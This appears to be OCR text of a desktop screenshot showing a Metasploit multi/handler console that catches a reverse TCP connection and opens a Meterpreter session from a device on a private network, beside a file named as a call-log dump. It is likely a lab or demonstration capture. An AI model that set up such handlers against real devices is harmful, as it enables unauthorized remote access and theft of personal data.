 Applications Places Terminal Dec 18 22:40 1
Home
Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Pictures
calllog_dump_
20201218222309
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.2:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:47190) at 2020-12-18 22:39:43 -0500
meterpreter >